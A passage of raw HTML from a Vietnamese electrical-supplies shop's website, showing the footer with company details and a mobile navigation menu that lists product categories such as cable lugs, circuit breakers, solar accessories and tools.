0.292-1.822c0-0.483-0.113-0.856-0.339-1.12-0.227-0.264-0.546-0.396-0.957-0.396zM53.427 14.618h-1.786l-1.859-5.644h-0.031l-0.021 0.163c-0.111 0.735-0.227 1.391-0.344 1.97l-0.757 3.511h-1.436l1.613-7.46h1.864l1.775 5.496h0.021c0.042-0.259 0.109-0.628 0.203-1.107s0.407-1.942 0.94-4.388h1.43l-1.613 7.461zM13.296 20.185c0 0.98-0.177 1.832-0.532 2.556s-0.868 1.274-1.539 1.652c-0.672 0.379-1.464 0.568-2.376 0.568h-2.449l1.678-7.68h2.15c0.977 0 1.733 0.25 2.267 0.751s0.801 1.219 0.801 2.154zM8.925 23.615c0.536 0 1.003-0.133 1.401-0.399s0.71-0.657 0.934-1.174c0.225-0.517 0.337-1.108 0.337-1.773 0-0.54-0.131-0.95-0.394-1.232s-0.64-0.423-1.132-0.423h-0.624l-1.097 5.001h0.575zM18.64 24.96h-4.436l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM20.509 24.96l1.678-7.68h1.661l-1.39 6.335h2.78l-0.294 1.345h-4.436zM26.547 24.96l1.694-7.68h1.656l-1.694 7.68h-1.656zM33.021 23.389c0.282-0.774 0.481-1.27 0.597-1.487l2.346-4.623h1.716l-4.061 7.68h-1.814l-0.689-7.68h1.602l0.277 4.623c0.015 0.157 0.022 0.39 0.022 0.699-0.007 0.361-0.018 0.623-0.033 0.788h0.038zM41.678 24.96h-4.437l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM45.849 22.013l-0.646 2.947h-1.656l1.678-7.68h1.949c0.858 0 1.502 0.179 1.933 0.536s0.646 0.881 0.646 1.571c0 0.554-0.15 1.029-0.451 1.426s-0.733 0.692-1.298 0.885l1.417 3.263h-1.803l-1.124-2.947h-0.646zM46.137 20.689h0.424c0.474 0 0.843-0.1 1.108-0.3s0.396-0.504 0.396-0.914c0-0.287-0.086-0.502-0.258-0.646s-0.442-0.216-0.812-0.216h-0.402l-0.456 2.076zM53.712 20.39l2.031-3.11h1.857l-3.355 4.744-0.646 2.936h-1.645l0.646-2.936-1.281-4.744h1.694l0.7 3.11z"></path>
</svg>
</div></div>      </div>
    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        © 2007. Công Ty Thương Mại Và Dịch Vụ Mẫn Hồ Điệp. GPDKKD: 0304839598 do sở KH & ĐT TP.HCM cấp ngày 12/02/2007. Địa chỉ liên hệ: 230A Kha Vạn Cân, P. Linh Trung, TP. Thủ Đức, TP. HCM. Email: marketing@manhodiep.com SĐT: 0938.080.959. Xem chính sách sử dụng web
      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
		
			<ul class="sidebar-menu-tabs flex nav nav-line-bottom nav-uppercase">
				<li class="sidebar-menu-tabs__tab active">
					<a class="sidebar-menu-tabs__tab-link" href="#">
						<span class="sidebar-menu-tabs__tab-text">Cửa hàng</span>
					</a>
				</li>
				<li class="sidebar-menu-tabs__tab">
					<a class="sidebar-menu-tabs__tab-link" href="#">
						<span class="sidebar-menu-tabs__tab-text">Danh mục sản phẩm</span>
					</a>
				</li>
			</ul>

			<ul class="nav nav-sidebar nav-vertical nav-uppercase hidden" data-tab="2">
				<li id="menu-item-8422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8422"><a href="https://mhdvietnam.com/">Trang chủ</a></li>
<li id="menu-item-8423" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8423"><a href="https://mhdvietnam.com/tin-tuc/">Tin Tức</a></li>
<li id="menu-item-8424" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8424"><a href="https://mhdvietnam.com/danh-muc-san-pham/khuyen-mai/">Khuyến mại</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-8425" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8425"><a href="https://mhdvietnam.com/danh-muc-san-pham/khuyen-mai/khuyen-mai-hom-nay/">Khuyến Mại Hôm Nay</a></li>
</ul>
</li>
<li id="menu-item-8426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8426"><a href="https://mhdvietnam.com/chinh-sach-doi-tra-hang-va-hoan-tien/">Chính sách đổi/trả hàng và hoàn tiền</a></li>
			</ul>
			<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://mhdvietnam.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-2">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-2" class="search-field mb-0" placeholder="Tìm sản phẩm..." value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button wp-element-button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1500"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/">Đầu cosse</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3190 has-icon-left"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/dau-cosse-ha-the/"><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://mhdvietnam.com/wp-content/uploads/2022/11/Cosse-HaThe.png" alt="" />Đầu cosse hạ thế</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1501"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/dau-cosse-ha-the/dau-cosse-ha-the-sc/">Đầu cosse hạ thế SC</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1502"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/dau-cosse-ha-the/dau-cosse-ha-the-tl/">Đầu cosse hạ thế TL</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2235 has-icon-left"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/dau-cosse-tin-hieu/"><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://mhdvietnam.com/wp-content/uploads/2022/11/PhuKienTuDien.png" alt="" />Đầu cosse tín hiệu</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6659"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/dau-cosse-tin-hieu/dau-cosse-tron/">Đầu cosse tròn</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6358"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/dau-cosse-tin-hieu/cosse-mo-vit/">Đầu cosse mỏ vịt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7307"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/dau-cosse-tin-hieu/dau-cosse-non/">Đầu cosse nón</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7321"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/dau-cosse-tin-hieu/dau-cosse-noi-xoan/">Đầu cosse nối xoắn</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7355"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/dau-cosse-tin-hieu/dau-cosse-ghim-tab-mdd-fdd/">Đầu cosse ghim tab MDD, FDD</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8605"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/dau-cosse-tin-hieu/dau-cosse-chia/">Đầu cosse chỉa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7469"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/dau-cosse-tin-hieu/dau-cosse-pin/">Đầu cosse pin</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7429"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/dau-cosse-tin-hieu/dau-cosse-pin/dau-cosse-pin-tron-dac/">Đầu cosse pin tròn đặc</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6804"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/dau-cosse-tin-hieu/dau-cosse-pin-rong-doi/">Đầu cosse pin rỗng đôi</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3498"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/dau-cosse-tin-hieu/dau-cosse-pin/dau-cosse-pin-rong/">Đầu cosse pin rỗng</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15640"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/dau-cosse-tin-hieu/dau-cosse-pin/dau-cosse-pin-dep/">Đầu cosse pin dẹp</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15759 has-icon-left"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/dau-cosse-tin-hieu/combo-dau-cosse-tin-hieu/"><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://mhdvietnam.com/wp-content/uploads/2023/09/Combo-PhuKienTuDien.png" alt="" />Combo đầu cosse tín hiệu</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3226 has-icon-left"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/dau-cosse-trung-the/"><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://mhdvietnam.com/wp-content/uploads/2022/12/CosseTrungThe.png" alt="" />Đầu cosse trung thế</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1665"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/dau-cosse-trung-the/dau-cosse-trung-the-dt/">Đầu cosse trung thế (DT)</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1666"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/dau-cosse-trung-the/dau-cosse-trung-the-dtl1/">Đầu cosse trung thế (DTL1)</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1667"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/dau-cosse-trung-the/cosse-trung-the-dtl2/">Đầu cosse trung thế (DTL2)</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2236"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/dau-cosse-trung-the/dau-cosse-trung-the-dtld/">Đầu cosse trung thế (DTLD)</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2239"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/dau-cosse-trung-the/dau-cosse-trung-the-gtlc/">Đầu cosse trung thế (GTLC)</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1503"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/dau-cosse-trung-the/dau-cosse-trung-the-scl/">Đầu cosse trung thế (SCL)</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10760"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/dau-cosse-trung-the/cosse-trung-the-lcl/">Đầu cosse trung thế LCL</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2238"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/dau-cosse-trung-the/dau-cosse-trung-the-sl/">Đầu cosse trung thế (SL)</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1504"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/dau-cosse-trung-the/dau-cosse-trung-the-ttl/">Đầu cosse trung thế (TTL)</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10174"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/dau-cosse-trung-the/dau-cosse-trung-the-tsc/">Đầu cosse trung thế (TSC)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13237 has-icon-left"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/dau-cosse-tlug/"><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://mhdvietnam.com/wp-content/uploads/2023/07/tlug-thailand.png" alt="" />Đầu Cosse Tlug</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13940 has-icon-left"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/dau-cosse-may-bien-ap/"><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://mhdvietnam.com/wp-content/uploads/2023/09/MBAcosse.png" alt="" />Đầu cosse máy biến áp</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6938 has-icon-left"><a href="https://mhdvietnam.com/danh-muc-san-pham/thiet-bi-dien-mat-troi/phu-kien-cap/mu-chup-dau-cot-tron/"><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://mhdvietnam.com/wp-content/uploads/2023/09/chupnhua-icon.png" alt="" />Mũ chụp đầu cốt tròn</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1510 has-icon-left"><a href="https://mhdvietnam.com/danh-muc-san-pham/hop-tu-dien/"><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://mhdvietnam.com/wp-content/uploads/2022/11/TuDien.png" alt="" />Hộp tủ điện</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1511"><a href="https://mhdvietnam.com/danh-muc-san-pham/hop-tu-dien/hop-tu-dien-co-dinh/">Hộp Tủ Điện Cố Định</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2207"><a href="https://mhdvietnam.com/danh-muc-san-pham/hop-tu-dien/hop-tu-dien-di-dong/">Hộp Tủ Điện Đi Động</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-10004 has-icon-left"><a href="https://mhdvietnam.com/danh-muc-san-pham/cong-tac-o-cam/"><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://mhdvietnam.com/wp-content/uploads/2023/02/CT-dien.png" alt="" />Công Tắc Ổ Cắm</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10005"><a href="https://mhdvietnam.com/danh-muc-san-pham/cong-tac-o-cam/zencelo-series-a/">Zencelo Series A</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3357 has-icon-left"><a href="https://mhdvietnam.com/danh-muc-san-pham/san-pham-gia-cong/day-tiep-dia/"><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://mhdvietnam.com/wp-content/uploads/2022/12/TiepDia.png" alt="" />Dây Tiếp Địa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3870 has-icon-left"><a href="https://mhdvietnam.com/danh-muc-san-pham/phu-kien-tu-dien/"><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://mhdvietnam.com/wp-content/uploads/2022/12/PhuKienTu.png" alt="" />Phụ kiện tủ điện</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3874"><a href="https://mhdvietnam.com/danh-muc-san-pham/phu-kien-tu-dien/earth-leakage-circuit-breaker-elcb-dz47sle/">EARTH LEAKAGE CIRCUIT BREAKER (ELCB DZ47sLE)</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3871 has-icon-left"><a href="https://mhdvietnam.com/danh-muc-san-pham/phu-kien-tu-dien/mcb-minature-circuit-breaker/"><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://mhdvietnam.com/wp-content/uploads/2022/11/MCB.png" alt="" />MCB (Minature Circuit Breaker)</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3872"><a href="https://mhdvietnam.com/danh-muc-san-pham/phu-kien-tu-dien/mcb-minature-circuit-breaker/mcb-dz47-63-ac/">MCB DZ47-63 (AC)</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3873"><a href="https://mhdvietnam.com/danh-muc-san-pham/phu-kien-tu-dien/mcb-minature-circuit-breaker/mcb-dz47-63-dc/">MCB DZ47-63 (DC)</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3886"><a href="https://mhdvietnam.com/danh-muc-san-pham/phu-kien-tu-dien/mcb-minature-circuit-breaker/cfb3z-63-dc/">CFB3Z-63 (DC)</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3502"><a href="https://mhdvietnam.com/danh-muc-san-pham/phu-kien-tu-dien/mcb-minature-circuit-breaker/dz47-100h/">DZ47-100H</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3869"><a href="https://mhdvietnam.com/danh-muc-san-pham/phu-kien-tu-dien/mccb-moulded-case-circuit-breaker/">MCCB (Moulded Case Circuit Breaker)</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1514"><a href="https://mhdvietnam.com/danh-muc-san-pham/phu-kien-tu-dien/hop-dau-noi/">HỘP ĐẤU NỐI</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4716"><a href="https://mhdvietnam.com/danh-muc-san-pham/phu-kien-tu-dien/cau-chi/">Cầu chì</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4938"><a href="https://mhdvietnam.com/danh-muc-san-pham/phu-kien-tu-dien/phich-cam-o-cam-cong-nghiep/">PHÍCH CẮM &#8211; Ổ CẮM CÔNG NGHIỆP</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9974"><a href="https://mhdvietnam.com/danh-muc-san-pham/phu-kien-tu-dien/thanh-trung-tinh-noi-dat/">Thanh trung tính nối đất</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5835 has-icon-left"><a href="https://mhdvietnam.com/danh-muc-san-pham/phu-kien-tu-dien/chong-set-lan-truyen/"><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://mhdvietnam.com/wp-content/uploads/2022/12/ThietBiChongSet.png" alt="" />Chống Set Lan Truyền</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1509 has-icon-left"><a href="https://mhdvietnam.com/danh-muc-san-pham/phu-kien-tu-dien/thanh-luoc-dong-brass-busbar/"><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://mhdvietnam.com/wp-content/uploads/2022/11/ThanhLuoc.png" alt="" />Thanh Lược Đồng</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5488 has-icon-left"><a href="https://mhdvietnam.com/danh-muc-san-pham/phu-kien-tu-dien/terminal-block-domino/"><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://mhdvietnam.com/wp-content/uploads/2023/09/ComboTerminal-Domino.png" alt="" />Terminal Block, Domino</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6839 has-icon-left"><a href="https://mhdvietnam.com/danh-muc-san-pham/phu-kien-tu-dien/terminal-block-domino/domino/"><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://mhdvietnam.com/wp-content/uploads/2022/12/Domino.png" alt="" />Domino</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6890 has-icon-left"><a href="https://mhdvietnam.com/danh-muc-san-pham/phu-kien-tu-dien/terminal-block-domino/terminal/"><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://mhdvietnam.com/wp-content/uploads/2022/12/Terminal-Block-TBS.png" alt="" />Terminal</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8695 has-icon-left"><a href="https://mhdvietnam.com/danh-muc-san-pham/phu-kien-tu-dien/terminal-block-domino/terminal-tep/"><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://mhdvietnam.com/wp-content/uploads/2022/11/JUT.png" alt="" />Terminal tép</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2233"><a href="https://mhdvietnam.com/danh-muc-san-pham/phu-kien-cach-dien/">Phụ kiện cách điện</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8147"><a href="https://mhdvietnam.com/danh-muc-san-pham/phu-kien-cach-dien/goi-do-busbar-sm/">Gối đỡ Busbar (SM)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8780 has-icon-left"><a href="https://mhdvietnam.com/danh-muc-san-pham/thiet-bi-dien-mat-troi/"><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://mhdvietnam.com/wp-content/uploads/2022/12/ThietBiSolar.png" alt="" />Thiết bị điện mặt trời</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3626 has-icon-left"><a href="https://mhdvietnam.com/danh-muc-san-pham/thiet-bi-dien-mat-troi/phu-kien-cap/"><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://mhdvietnam.com/wp-content/uploads/2022/12/Cable-Cleat.png" alt="" />Phụ kiện cáp</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3627"><a href="https://mhdvietnam.com/danh-muc-san-pham/thiet-bi-dien-mat-troi/phu-kien-cap/danh-dau-day-cap-dien-ec/">Đánh Dấu Dây Cáp Điện EC</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4135"><a href="https://mhdvietnam.com/danh-muc-san-pham/thiet-bi-dien-mat-troi/phu-kien-cap/dau-noi-day-dinh-tuyen-chong-nuoc/">Đầu nối dây định tuyến chống nước</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7551"><a href="https://mhdvietnam.com/san-pham/ong-nhua-xoan-hdpe/">Ống nhựa xoắn HDPE</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7718"><a href="https://mhdvietnam.com/danh-muc-san-pham/thiet-bi-dien-mat-troi/phu-kien-cap/ong-ruot-ga/">Ống ruột gà</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9248"><a href="https://mhdvietnam.com/san-pham/dau-noi-cap-mc4/">Đầu nối cáp MC4</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12323"><a href="https://mhdvietnam.com/danh-muc-san-pham/thiet-bi-dien-mat-troi/micro-inverter/">Micro Inverter</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16031"><a href="https://mhdvietnam.com/danh-muc-san-pham/thiet-bi-dien-mat-troi/phu-kien-cap/oc-siet-cap-dien/">Ốc siết cáp điện</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4244 has-icon-left"><a href="https://mhdvietnam.com/danh-muc-san-pham/thiet-bi-dien-mat-troi/phu-kien-cap/day-rut/"><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://mhdvietnam.com/wp-content/uploads/2022/11/Dayrut.png" alt="" />Dây rút</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4335"><a href="https://mhdvietnam.com/danh-muc-san-pham/thiet-bi-dien-mat-troi/phu-kien-cap/day-rut/day-rut-ul/">Dây rút UL</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4243"><a href="https://mhdvietnam.com/danh-muc-san-pham/thiet-bi-dien-mat-troi/phu-kien-cap/day-rut/day-rut-mhd/">Dây rút MHD</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4417"><a href="https://mhdvietnam.com/danh-muc-san-pham/thiet-bi-dien-mat-troi/phu-kien-cap/day-rut/day-rut-giantlok/">Dây rút GIANTLOK</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7855"><a href="https://mhdvietnam.com/san-pham/day-thep-cuon/">Dây thép cuộn</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7513 has-icon-left"><a href="https://mhdvietnam.com/danh-muc-san-pham/thiet-bi-mang/"><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://mhdvietnam.com/wp-content/uploads/2022/12/ThietBiMang.png" alt="" />Thiết bị mạng</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7514"><a href="https://mhdvietnam.com/danh-muc-san-pham/thiet-bi-mang/phu-kien-mang/">Phụ kiện mạng</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1512 has-icon-left"><a href="https://mhdvietnam.com/danh-muc-san-pham/dung-cu-thi-cong/"><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://mhdvietnam.com/wp-content/uploads/2022/12/Dungcuthicong.png" alt="" />Dụng cụ thi công</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1513"><a href="https://mhdvietnam.com/danh-muc-san-pham/dung-cu-thi-cong/kiem-bam-cosse/">KIỀM BẤM COSSE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9228"><a href="https://mhdvietnam.com/danh-muc-san-pham/dung-cu-thi-cong/kiem-cat-cap/">Kiềm Cắt Cáp</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12520"><a href="https://mhdvietnam.com/danh-muc-san-pham/dung-cu-thi-cong/dao-cat-cap/">Dao cắt cáp</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11247 has-icon-left"><a href="https://mhdvietnam.com/danh-muc-san-pham/thiet-bi-cong-nghiep-tu-dong-hoa/"><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://mhdvietnam.com/wp-content/uploads/2023/05/TuDongHoa-02.png" alt="" />Thiết bị công nghiệp, tự động hóa</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11267"><a href="https://mhdvietnam.com/danh-muc-san-pham/thiet-bi-cong-nghiep-tu-dong-hoa/relay-trung-gian/">Relay trung gian</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11269"><a href="https://mhdvietnam.com/danh-muc-san-pham/thiet-bi-cong-nghiep-tu-dong-hoa/de-relay/">Đế Relay</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11307 has-icon-left"><a href="https://mhdvietnam.com/danh-muc-san-pham/ong-co-nhiet/"><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://mhdvietnam.com/wp-content/uploads/2023/05/OngCoNhiet.png" alt="" />Ống co nhiệt</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11632"><a href="https://mhdvietnam.com/danh-muc-san-pham/kep-dong/">Kẹp đồng</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4923 has-icon-left"><a href="https://mhdvietnam.com/getlink/?url=68747470733a2f2f64726976652e676f6f676c652e636f6d2f66696c652f642f317a50464f4f675534785153365a615a754c736a5853504a3844645953393439312f766965773f7573703d73686172696e67"><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://mhdvietnam.com/wp-content/uploads/2023/05/Download.png" alt="" />Tải Catalogue</a></li>
			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
